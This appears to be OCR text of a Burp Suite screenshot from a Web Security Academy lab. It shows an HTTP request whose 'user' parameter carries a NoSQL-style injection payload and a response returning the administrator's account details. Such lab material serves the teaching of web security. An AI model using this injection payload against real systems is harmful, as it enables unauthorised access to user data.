 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+'1'+%3d%3d+'1 HTTP/2
2 Host: 0ac100520398c8648119eda000b700bb.web-security-academy.net
3 Cookie: session=mZRdy1v829bepMgAJ8tuxQ8RclyUoOZl
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac100520398c8648119eda000b700bb.web-security-academy.net/my-a
ccount?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }